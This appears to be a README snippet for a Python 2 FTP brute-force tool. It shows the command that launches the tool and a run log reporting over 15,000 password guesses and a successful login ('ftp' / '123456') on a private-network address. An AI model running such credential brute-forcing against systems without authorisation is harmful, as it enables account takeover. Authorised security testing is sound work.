 python2 FTP_brute.py C:\ \4.txt 5
+--------------------------------------------------------+
+ Python2 FTP暴破工具<批量ip多线程版>
+ https://github.com/JYanger
总 ip 数：13 条
用户条目：12 条
密码条目：101 条
总破解数：15756 次
现在时间：2019-10-13 15:42:06
[+] FTP暴破测试中……
[+] 192.168. :21 破解成功， 用户名：ftp 密码：123456
[+] 破解完成，用时： 81 秒
最后时间：2019-10-13 15:43:28
+--------------------------------------------------------+